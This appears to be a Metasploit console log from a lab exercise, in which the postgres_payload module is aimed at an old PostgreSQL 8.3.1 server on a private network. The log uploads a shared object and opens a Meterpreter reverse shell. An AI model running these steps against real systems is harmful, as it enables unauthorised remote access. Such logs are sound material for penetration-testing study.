 msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.27.6
lhost => 192.168.27.6
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.27.7
rhosts => 192.168.27.7
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.27.6:4444
[*] 192.168.27.7:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GC
C cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/FHyOOEpq.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.27.7
[*] Meterpreter session 1 opened (192.168.27.6:4444 → 192.168.27.7:44926) at
2022-05-14 21:54:43 -0400